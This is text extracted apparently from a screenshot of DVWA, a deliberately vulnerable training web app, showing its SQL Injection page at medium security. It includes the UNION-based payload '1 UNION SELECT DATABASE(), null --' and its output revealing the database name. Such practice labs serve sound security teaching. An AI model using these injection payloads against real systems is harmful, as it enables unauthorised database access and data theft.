 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1 UNION SELECT DATABASE(), null --
First name: admin
Surname: admin
ID: 1 UNION SELECT DATABASE(), null --
First name: dvwa
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7